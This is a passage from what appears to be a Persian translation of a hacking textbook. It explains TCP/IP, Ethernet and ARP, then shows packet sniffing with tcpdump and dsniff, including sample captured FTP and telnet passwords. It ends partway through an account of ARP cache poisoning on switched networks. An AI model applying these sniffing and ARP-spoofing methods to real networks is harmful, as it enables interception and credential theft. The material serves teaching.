

بسته به قطعات<sup>۵۶</sup> بسته ای کوچکتری خرد می شود (که به هر کدام از آنها یک Fragment می گوییم) که می توانند از کابل شبکه عبور کنند. هدرهای IP روی هر قطعه قرار داده شده و پس از آن ارسال مـی شـوند. هـر قطعـه دارای **مقدار متفاوتی برای فیلدِ offset fragment موجود در هدر اسـت. هنگـام دریــــافت ایـن قطعـات توسـط مقـصد،**  مقادیر fragment offset جهت سرهم سازی قطعه ها و تبدیل آنها به بسته IP اولیه استفاده مـی شـوند (ایـن عمـل نام دارد). تدارکاتی مانند قطعه قطعه سازی به تحویـل بـسته هـای  ${\rm IP}$  کمـک خواهنـد کـرد. امـا ایـن  $Reassembly$ عملیات، کار خاصی را در راستای برقراری ارتباطات یا حصول اطمینان از تحویل بسته انجام نمی دهند. در اینجاسـت که به لایه دیگری از این رشته پروتکل، یعنی لایه انتقال می رسیم که وظیفه دست و پنجه نرم کردن با این مـشکلات **را دارد.** 

- 
- 
- 
- <sup>52</sup> Messaging<br><sup>53</sup> Diagnostic<br><sup>54</sup> Remote<br><sup>55</sup> Connection Latency<br><sup>56</sup> Fragment
- 

لایه انتقال می تواند به عنوان خط نخست از پذیرشگرها محسوب شـود کـه نامـه را از لایـه شـبکه بـر مـی دارد. اگـر مشتری بخواهد قطعه ای معیوب از کالا را بر گشت دهد، پیامی را ارسال می دارد که درخواست یـک شـماره RMA (اجازه نامه ماده بر گشتی)<sup>۵۷</sup> را می کند. آنگاه پذیرشگر، پیرو پروتکل بازگشتی، تقاضای یـک رسـید کـرده و نهایتـا یک شماره RMA را صادر می کند. به این صورت مشتری محصول را با آن یست می کنـد. اداره یـست تنهـا وظیفـه **تبادل این پیام ها (و بسته ها) را دارد و کاری به مفاد درون این پیام ها ندارد.** 

دو پروتکل مهم در این لایه، TCP و UDP هستند. TCP پر استفاده ترین پروتکـل بـرای سـرویس هـای اینترنتـی اسـت: تلنـت، ترافيـك وب (HTTP)، ترافيـك ايميـل (SMTP) و انتقـالات فايلهـا (FTP) همگـي از TCP اسـتفاده میکنند. یکی از دلایل محبوبیت TCP، ارائه یک اتصال شفاف، قابل اطمینان و دو جهته بین دو آدرس IP اسـت. یـک اتصال دو جهته در TCP شبیه به استفاده از یک تلفن است— پس از شماره گیری، اتـصالی بـین دو طـرف ایجـاد مـی شود که بدان وسیله میتوانند با یکدیگر گفت و گو کنند. *قابلیت اعتماد* به طور سـاده یعنـی، حـصول اطمینـان توسـط TCP از رسیدن تمام اطلاعات به تر تیب و وضعیت مناسب خود. اگر بسته های یک اتصال نا مر تب (در هم ریختـه) و خارج از نظم دریافت شوند، TCP قبل از تحویل اطلاعات به لایه بعدی از قرار گیری آنها در نظـم و ترتیـب مناسـب خود اطمینان حاصل میکند. در صورت از بین رفتن برخی از بسته ها در یک اتصال، مقصد، بسته های دریافتی را نگاه **داشته و در قدم بعدی، مبدا بسته های از دست رفته را مجددا ارسال می کند.** 

تمامی این عاملیت ها بواسطه مجموعه ای ا*ز فلگ ها* تحت عنوان پرچم های TCP Flag) TCP) و *مقادیر پیگردی <sup>۵۸</sup>* **ممکن شده اند. فلگ ها به شرح زیر می باشند: <sup>59</sup> تحت عنوان** "**شماره های توالی**"



فلگ های SYN و ACK با هم جهت *ایجاد ارتباطات* در یک فرایند دست تکانی سه مرحلـه ای اسـتفاده مـی شـوند. هنگامی که یک کلاینت قصد برقراری ارتباط با یک سرور داشته باشد، یـک بـسته بـا فلـگ SYN روشـن<sup>۶۰</sup> و فلـگ ACK خاموش<sup>۶۱</sup> را به سرور می فرستد. سیس سرور با یک بسته که هر دو فلگ SYN و ACK آن روشـن هـستند ( پاسخ می دهد. جهت تکمیل ارتباط، کلاینت یک بسته را با فلگ SYN خاموش و فلگ ACK روشن ارسال می کنـد. پس از آن، تمام بسته ها در این ارتباط با فلگ ACK روشن و فلگ SYN خاموش مبادله مـی شـوند. تنهـا دو بـسته

<sup>&</sup>lt;sup>57</sup> Return Material Authorization<br><sup>58</sup> Tracking Values<br><sup>59</sup> Sequence Number منظور از واژه "روشن" این است که مقدا*ر* این فلگ در بسته (که یک مقدار بیتی است) برابر با "یک" باشد که اصطلاحا مـی گـوییم: ایـن **فلگ تنظیم شده است یا روشن است** 

نظور از واژه "خاموش" این است که مقدار این فلگ در بسته (که یک مقدار بیتی است) برابر با "صفر" باشد کـه اصـطلاحا مـی گـوییم: $^{61}$ **این فلگ تنظیم نشده است یا خاموش است.** 

نخستین ارتباط (که دو مرحله از سه مرحله دست تکانی سه مرحله ای را شامل می شوند) فلگ SYN روشـن دارنـد. به این دلیل که این بسته ها اصولا برای همگام سازی<sup>۶۲</sup> شماره های توالی مورد استفاده قرار می گیرند.



شماره های توالی برای حصول اطمینان از قابلیت اعتماد که در قبل از آن باد شـد اسـتفاده مـی شـوند. آنهـا بـه TCP امکان منظم کردن بسته های رسیده ی خارج از نظم را اهدا می کنند. با این کار امکـان تعیـین بـسته هـای گـم شـده فراهم شده و از مخلوط شدن بسته ها با بسته های ارتباط های دیگر نیز جلوگیری بعمل می آید.

هنگامی که یک اتصال شروع می شود، هر طرف یک شماره توالی اولیـه<sup>۳۰ </sup>تولیـد مـی کنـد. ایـن شـماره در دو بـسته آغازین SYN در دستکانی ارتباط، به طرف دیگر مراوده می شود. سپس با ارسال هر بسته، شماره تـوالی بـه میـزان بایت های موجود در قسمت داده ای بسته، افزایش می یابد. این شماره، در هدر بسته TCP قرار داده می شـود. هـر هدر TCP، یک شماره تصدیق<sup>۶۴</sup> نیز دارد که مقدار آن برابر با *شماره توالی طرف دیگر بعلاوه ۱* می باشد.

رای برنامه هایی که اتصال های قابل اعتماد و دو جهته نیاز دارند مناسب است. به هر حال، بهای ایـن عاملیـت  $\operatorname{TCP}$ در سربار اتصال<sup>۶۵</sup> پرداخته می شود. UDP سربار و عاملیت درون–ساخت کمتری از TCP دارد. این فقدان عاملیـت رفتار آنرا شبیه به پروتکل IP می سازد که بدون اتصال و غیرقابل اعتماد است. بجای استفاده از عاملیت هـای درون ساخت جهت ایجاد اتصال ها و برقرار داشتن قابلیت اعتماد، UDP این مشکلات را بـه دوش *برنامـه هـا* مـی گـذارد. بعضی مواقع به ارتباط ها (connection) نیاز نیست و UDP راه مناسبی برای روپارویی با این وضعیت ها است.

<sup>&</sup>lt;sup>62</sup> Synchronize<br><sup>63</sup> Initial Sequence Number<br><sup>64</sup> Acknowledgement Number<br><sup>65</sup> Overhead

اگر لایه شبکه به عنوان یک سیستم پستی جهانی انگاشته شود و لایه فیزیکی به عنوان پیک هـای پـستی بـین ادارات باشند، لایه اتصال–داده، سیستم یستی بین ادا*ر*ی خواهد بود. این لایه برای آدرس دهـی و ارسـال پیـام هـا *بـه افـراد دیگر در اداره* استفاده می شود. همچنین می توان یی برد که چه کسی در اداره می باشد (تعیین هویت). روی این لایه اترنت وجود دارد. این لایه یک سیستم آدرس دهی استاندارد را برای تمام وسایل اترنت ارائه می دهد. این آدرس ها به عنوان آدرس های MAC <sup>۶۶</sup> شناخته شده اند. به هـر وسـیله اترنـت<sup>۶۷</sup> یـک آدرس *یکتـای جهـانی* **حاوی شش بایت تخصیص داده شـده کـه معمـولا در مبنـای شـانزده نوشـته شـده و بـه فـرم** xx:xx:xx:xx:xx:xx هستند. گاهی اوقات این آدرس ها را آدرس های سخت افزاری نیز می نامند، چرا کـه ایـن آدرس بـرای هـر قطعـه سخت افزاری یکتا بوده و روی در حافظه  ${\rm ^{7\prime}IC}$  آن وسیله ذخیـره شـده اسـت. آدرس هـای  ${\rm MAC}$  را مـی تـوان بـه عنوان شماره های امنیتی اجتماعی برای سخت افزارها انگاشت، چرا که فرض بر این است کـه هـر قـسمت از سـخت **افزار، آدرس**MAC **یکتایی داشته باشد.** 

هدرهای اترنت شامل یک آدرس مبدا و یک آدرس مقصد هستند که برای تعیین مسیر و هدایت بسته هـای اترنـت استفاده می شوند. آدرس دهی اترنت، دارای یک آدرس انتشاری ویژه<sup>۶۹</sup> اسـت کـه تمـام بـاینری هـای آن برابـر ۱ هستند (ff:ff:ff:ff:ff:ff). هر بسته اترنت ارسالی به این آدرس، به تمـامی وسـایل متـصل بـه شـبکه ارسـال خواهـد **گشت.** 

آدرس MAC تغییر نایذیر است، درحالیکه ممکن است آدرس  ${\rm IP}$  مرتبا تغییر کند.  ${\rm IP}$  روی لایه ی بالایی عمـل مـی کند و هیچ دخالتی در آدرس های سخت افزاری ندارد. لذا روشی جهت مرتبط نمودن این دو طرح آدرس دهی مورد نیاز است. این روش تحت عنوان *پروتکل نگاشت آ درس ``* یا *ARP ش*ناخته می شود. عملا چهار نوع متفاوت از پیـام **های** ARP **وجود دارد، اما دو پیام از این بین مهم تر هستند: پیام های** Request ARP **و** Reply ARP**. پیام** ARP ست شامل *آ درس IP فرستنده* که به آدرس انتشاری<sup>۷۱</sup> ارسال می گردد. از زبان خود او M*AC ی*یامی است شامل *آ درس IP فر* ماجرا را بشنوید: *۱۸ین IP برای کیه!؟ اگر برای شماست، لطفا جواب بدید و آ*د*ر*س MAC *خودتونو به مـن بگیـد*». در طرف مقابل، پیام ARP Reply یاسخی است متناظر که بـه یـک آدرس MAC (و در نتیجـه IP) خـاص ارسـال مـی شود. او نیز چنین میگوید: *این آدرس MAC برای منه و همون طور که خواسته بودی اینم آدر*س IP *مـن*». بـسیاری **از پیاده سازی های** IP/TCP **در سیستم های عامل، زوج مرتب آدرس های** MAC**/**IP **دریافتی از** Reply ARP **هـا** را به طور موقت ذخیره می کنند (cache می کنند)، بطوریکه برای هر بسته ی ارسالی، نیازی بـه ARP Request هـا **و** Reply ARP **ها نیست.** 

**بــرای مثــال، اگــر آدرس** IP **سیــستمی** 10.10.10.20 **و آدرس** MAC **آن** aa:aa:aa00:00:00: **باشــد و سیــستم دیگری روی همان شبکه، آدرس** IP **برابر با** 10.10.10.50 **و آدرس** MAC **برابر بـا** bb:bb:bb00:00:00: **داشـته باشد، تا زمانی که هر یک، آدرس** MAC **دیگری را نداند، قادر به برقراری ارتباط با او نخواهد بود.** 

<sup>&</sup>lt;sup>66</sup> Media Access Control<br><sup>67</sup> Ethernet device<br><sup>68</sup> Integrated Circuit<br><sup>69</sup> Broadcast Address 70<br><sup>70</sup> Address Resolution Protocol<br><sup>71</sup> Broadcast



اگر سیستم اول بخواهد یک اتـصال TCP (روی IP) را با آدرس IP سیستم دوم (10.10.10.50) برقرار کنـد، ابتـدا Cache ARP **خود را چک کرده تا از وجود مقداری به صورت** 10.10.10.50 **با خبر شود. چون نخستین باری است** که این دو سیستم قصد ارتباط با یکدیگر را دارند، چیزی در ARP Cache یافت نخواهـد شـد، لـذا سیـستم اول، در **این هنگام یک** Request ARP **را به آدرس انتشاری می فرستد. این** Request ARP **چنین سخن می گویـد: «اگـر** شما 10.10.10.50 هستين، *لطفا از طريق 00:00:00:00.00 ياسخ خودتونو به من اعلام كنين*، چون مقصد اين درخواست، آدرس انتشاری است، لذا تمام سیستم های شبکه این درخواست را دریافت می کنند. امـا تنهـا سیـستمی یاسخ می دهد که آدرس IP آن با آدرس IP موجود در درخواست یکسان باشد. در این مورد، سیستم دوم بـا ارسـال **مستقیم یک** Reply ARP **به** aa:aa:aa00:00:00: **پاسخ خود را اعلام می دارد. این** Reply ARP **چنـین بیـان مـی**  دارد که: «من 10.10.10.50 هستم و همون طور که نیاز داشتین آدرس MAC من برابـر بـا 00:00:00:00:00 **هستش». سیستم اول این پاسخ را دریافت کرده و زوج مرتـب آدرس** MAC**/**IP **را در** Cache ARP **خـود ذخیـره می کند و سپس از آدرس سخت افزاری بدست آمده برای گفت و گو استفاده می کند.** 

## .3,3 استراق در شبکه

روی لایه Data-Link نیز بین شبکه های *سـوئیچ (switched)* و *غیرسـوئیچی (unswitched)* تفـاوت وجـود دارد. روی یک شبکه غیر سوئیچی بسته های اترنت از تمام وسایل موجود در شبکه می گذرند و هر سیستم تنهـا بـه بـسته هایی توجه دارد که آدرس مقصد آنها برابر با آدرس سیستم باشد. به هرحال، قـرار دادن یـک وسـیله در شـبکه بـه صورت *بے, قاعدہ (promiscuous)* بسیار مضحک است، چرا که وسیله صرف نظر از آدرس مقصد به تمامی بسته ها گوش فرا می دهد. بسیاری از برنامه های ضبط–سته<sup>۷۲</sup> مانند tcpdump وسیله ای را که به آن گوش فرا مـی دهنـد به طور پیش فرض در حالت بی قاعده قرار می دهند. همـان طـور کـه در خروجـی زیـر واضـح اسـت، بـا اسـتفاده از ifconfig **می توان حالت بی قاعده را اعمال کرد:** 

# ifconfig eth0 eth0 Link encap:Ethernet HWaddr 00:00:AD:D1:C7:ED BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:100 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b) Interrupt:9 Base address:0xc000 # ifconfig eth0 promisc # ifconfig eth0

**122**  72 Packet Capture

eth0 Link encap:Ethernet HWaddr 00:00:AD:D1:C7:ED BROADCAST **PROMISC** MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:100 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b) Interrupt:9 Base address:0xc000 # عمل ضبط (capture) بسته ها که لزوما برای عموم معنای خاصی ندارد با نام *استراق (Sniffing)* شـناخته مـی شـود. استراق بسته ها در حالت بی قاعده در یک شبکه غیر سوئیچی امکان فاش کردن انـواع اطلاعـات را فـراهم میـسازد. **همان طور که خروجی زیر این مطلب را نشان می دهد:**  # tcpdump -l -X 'ip host 192.168.0.118' tcpdump: listening on eth0 21:27:44.684964 192.168.0.118.ftp > 192.168.0.193.32778: P 1:42(41) ack 1 win 17316 <nop,nop,timestamp 466808 920202> (DF)  $0 \times 0000$  4500 005d e065 4000 8006 97ad c0a8 0076 E..].e@........v<br> $0 \times 0010$  c0a8 00c1 0015 800a 292e 8a73 5ed4 9ce8 ........)..s^... 0x0010 c0a8 00c1 0015 800a 292e 8a73 5ed4 9ce8 0x0020 8018 43a4 a12f 0000 0101 080a 0007 1f78 ..C../............x<br>0x0030 000e 0a8a 3232 3020 5459 5053 6f66 7420 ....220.TYPSoft. 0x0030 000e 0a8a 3232 3020 5459 5053 6f66 7420 ....220.TYPSoft.<br>0x0040 4654 5020 5365 7276 6572 2030 2e39 392e FTP.Server.0.99. 0x0040 4654 5020 5365 7276 6572 2030 2e39 392e 0x0050 3133 13 21:27:44.685132 192.168.0.193.32778 > 192.168.0.118.ftp: . ack 42 win 5840 <nop,nop,timestamp 920662 466808> (DF) [tos 0x10] 0x0000 4510 0034 966f 4000 4006 21bd c0a8 00c1 E..4.o@.@.!..... 0x0010 c0a8 0076 800a 0015 5ed4 9ce8 292e 8a9c ...v....^...)... 0x0020 8010 16d0 81db 0000 0101 080a 000e 0c56 ..................... 0x0030 0007 1f78 ... x 21:27:52.406177 192.168.0.193.32778 > 192.168.0.118.ftp: P 1:13(12) ack 42 win 5840 <nop,nop,timestamp 921434 466808> (DF) [tos 0x10] 0x0000 4510 0040 9670 4000 4006 21b0 c0a8 00c1 E..@.p@.@.!.....<br>0x0010 c0a8 0076 800a 0015 5ed4 9ce8 292e 8a9c ...v....^...)... 0x0010 c0a8 0076 800a 0015 5ed4 9ce8 292e 8a9c 0x0020 8018 16d0 edd9 0000 0101 080a 000e 0f5a .................................. 0x0030 0007 1f78 5553 4552 206c 6565 6368 0d0a ...xUSER.**leech**.. 21:27:52.415487 192.168.0.118.ftp > 192.168.0.193.32778: P 42:76(34) ack 13 win 17304 <nop,nop,timestamp 466885 921434> (DF) 0x0000 4500 0056 e0ac 4000 8006 976d c0a8 0076 E..V..@....m...v 0x0010 c0a8 00c1 0015 800a 292e 8a9c 5ed4 9cf4 .................................  $0 \times 0020$  8018 4398 4e2c 0000 0101 080a 0007 1fc5 ...C.N,..........<br> $0 \times 0030$  000e 0f5a 3333 3120 5061 7373 776f 7264 ...2331.Password 0x0030 000e 0f5a 3333 3120 5061 7373 776f 7264 0x0040 2072 6571 7569 7265 6420 666f 7220 6c65 .required.for.le 0x0050 6563 ec 21:27:52.415832 192.168.0.193.32778 > 192.168.0.118.ftp: . ack 76 win 5840 <nop,nop,timestamp 921435 466885> (DF) [tos 0x10] 0x0000 4510 0034 9671 4000 4006 21bb c0a8 00c1 E..4.q@.@.!..... 0x0010 c0a8 0076 800a 0015 5ed4 9cf4 292e 8abe ...v................. 0x0020 8010 16d0 7e5b 0000 0101 080a 000e 0f5b ....~[.......... 0x0030 0007 1fc5 21:27:56.155458 192.168.0.193.32778 > 192.168.0.118.ftp: P 13:27(14) ack 76 win 5840 <nop,nop,timestamp 921809 466885> (DF) [tos 0x10] 0x0000 4510 0042 9672 4000 4006 21ac c0a8 00c1 E..B.r@.@.!..... 0x0010 c0a8 0076 800a 0015 5ed4 9cf4 292e 8abe ...v....^...)... 0x0020 8018 16d0 90b5 0000 0101 080a 000e 10d1 ................. 0x0030 0007 1fc5 5041 5353 206c 3840 6e69 7465 ....PASS.**l8@nite** 0x0040 0d0a 21:27:56.179427 192.168.0.118.ftp > 192.168.0.193.32778: P 76:103(27) ack 27 win 17290 <nop,nop,timestamp 466923 921809> (DF) 0x0000 4500 004f e0cc 4000 8006 9754 c0a8 0076  $E.00.001, 0.015$  E.0.0.0...T...v 0x0010 c0a8 00c1 0015 800a 292e 8abe 5ed4 9d02 0x0020 8018 438a 4c8c 0000 0101 080a 0007 1feb ...C.L...........

0x0030 000e 10d1 3233 3020 5573 6572 206c 6565 ....230.User.lee 0x0040 6368 206c 6f67 6765 6420 696e 2e0d 0a ch.logged.in...

سرویس هایی از قبیل FTP ،Telnet و POP3، *غیررمزنگاری شده (unencrypted) یا غیر رمزی هستند.* در مثـال قبل، كاربر با رمزعبور l8@nit به يک سرور FTP لاگين مي کند. چون فر آيند تصديق نيز در خلال عمليـات لاگـين به طور غیررمزنگاری انجام می شود، نام های کاربری و رمزهای عبور به سادگی در بخش های اطلاعـاتی بـسته هـای انتقالی قابل دسترس هستند. Tcpdump یک sniffer فوق العاده و چند منظوره است، اما ابـزار اسـتراق دیگـری بـه ویژه برای جستجوی نامهای کاربری و رمزهای عبور نیز طراحی شده انـد. یکـی از مهـم تـرین ایـن ابزارهـا،  $\mathrm{dsniff}$ **است.** 

# dsniff -n dsniff: listening on eth0 ----------------- 12/10/02 21:43:21 tcp 192.168.0.193.32782 -> 192.168.0.118.21 (ftp) USER leech PASS l8@nite ----------------- 12/10/02 21:47:49 tcp 192.168.0.193.32785 -> 192.168.0.120.23 (telnet) USER root PASS 5eCr3t

حتی بدون کمک گرفتن از ابزاری مثل dsniff، شاید یک نفوذگر بتواند به طور سطحی، نام های کـاربری و رمزهـای عبور را در بسته ها بیابد و از آنها جهت کشف و به مخاطره انـداختن دیگـر سیـستم هـا اسـتفاده کنـد. از نقطـه نظـر امنیتی، این مسئله در حالت کلی خوب نیست، لذا سوئیچ های باهوش تر، محیط های شبکه های سوئیچی را ارائه مـی **دهند.** 

**.3,3,1 استراق فعال** 

در یک محیط شبکه سویچی<sup>۳</sup>۳، بسته ها فقط به پورت هایی از سیستم مقصد ارسال می شوند که این پورت هـا در آن سیستم از قبل جهت دریافت بسته ها باز شده و منتظر دریافت بسته ها باشند. این کار بر اساس آدرس هـای سـخت افزاری مقصد انجام می شود. این فر آیند، سخت افزار هوشمندتری را می طلبد تا بتواند جدولی را ایجـاد و نگهـداری کند که در آن بین آدرس های MAC و پورت های مشخص رابطه ای برقرار باشد. همان طور که این مطلب در زیـر **آورده شده است:** 



 73 Switched Network Environment

منفعت محیط سوئیچی، ارسال با برنامه ی بسته ها است، یعنی وسیله ها تنها بسته هایی را مـی فرسـتند کـه بـرای آن برنامه ریزی شده باشند: لذا وسایل بی قاعده قادر به استراق بسته های اضافی نیستند. اما در یک محیط سوئیچی نیـز راه های مشخصی برای استراق بسته های مربوط به وسایل دیگر وجود دارد که اندکی پیچیده تر هستند. برای پافتن روشهای هک به منظور استفاده در این فرآیند، جزئیات پروتکل ها بایستی امتحان و بازرسی شـده و سـیس ترکیـب **شوند.** 

یک جز مهم در ارتباطات شبکه ای که دستکاری آن سبب بروز نتایج و تاثیرات جالبی می شود آدرس منبع <sup>۷۴</sup> اسـت. هیچ مدر کی در این پروتکل ها جهت اثبات این مطلب وجود ندارد که آدرس منبع موجود در یک بسته، واقعـا بـرای ماشینی باشد که آنرا می فرسـتد. عمـل جعـل آدرس منبـع در یـک بـسته را Spoofing مـی نامنـد. بـا اضـافه شـدن spoofing به جعبه حقه های یک هکر، ضریب ایجاد خطر روی یک سیستم بسیار بالاتر می رود، چرا که در بسیاری از سیستم ها معتبر بودن آدرس منبع یک چشم داشت بوده و هیچ عملیاتی در جهت تحقق این امر انجام نمی گردد. عملیات Spoofing، اولین گام در استراق بسته ها در یک شبکه سوئیچی است. دو مورد جالـب دیگـر در ARP نیـز **وجود دارد. نخست، هنگامی که یک** Reply ARP **با یک آدرس** IP **دریافت شود کـه قـبلا در** Cache ARP **وجـود** داشته است. در این حالت سیـستم گیرنـده، اطلاعـات آدرس سـخت افـزاری جدیـد و موجـود در پاسـخ را بـه جـای **اطلاعات اولیه جاینویسی می کند (مگـر اینکـه آن** entry **در** Cache ARP **بـه صـورت ثابـت (***Permanent* **(نـشانه گذاری شده باشد). دوم اینکه، حتی اگـر سیـستم هـا یـک** Request ARP **را نفرسـتند، همیـشه مـی تواننـد** ARP Reply را در بافت کنند، چرا که اطلاعات وضعیتی درباره ترافیک ARP نگهیداری نمبی شبوند، چیون این عمل به **حافظه بیشتری نیاز داشته و پروتکل را پیچیده تر می کند.** 

هنگامی که این سه جز به درستی اکسیلویت شوند، به نفوذگر اجازه استراق ترافیک شبکه را در یک شبکه سـوئیچی میدهند. این کار با تکنیکی به نام *تغییر جهت/هدایت ARP Redirection)ARP)* قابل انجام است. نفوذگر جـواب **های جعلی** ARP **را به سیستم های مشخصی می فرستد. این عمل سبب پر شدن مفــــادِ** Cache ARP **بـا اطلاعـات هکر می شود که آنرا مسموم کردن ذخیره** ARP**)** Poisoning Cache ARP **(مـی نـامیم. جهـت اسـتراق ترافیـک**   $\rm{IP}$  شبکه بین دو نقطه A و B، نفوذگر بایستی ARP Cache سیستم A را طوری مسموم کند که به نظر رسد آدرس  $\rm{P}$ **سیستم** B **با آدرس سخت افزاری سیستم نفوذگر رابطه دارد. در کنار آن،** Cache ARP **سیستم** B **نیز بایـد طـوری** مسموم شود که به نظر رسد 